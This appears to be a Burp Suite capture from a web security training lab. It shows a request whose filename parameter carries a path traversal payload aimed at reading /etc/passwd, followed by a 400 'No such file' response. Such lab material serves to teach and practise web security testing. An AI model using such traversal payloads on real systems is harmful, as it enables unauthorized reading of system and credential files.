 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0aa5007d0384cc42808cd0dc000700d9.web-security-academy.net
3 Cookie: session=GHN8KnXddfligkrJVZXH5HCMUJEA2X2f
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"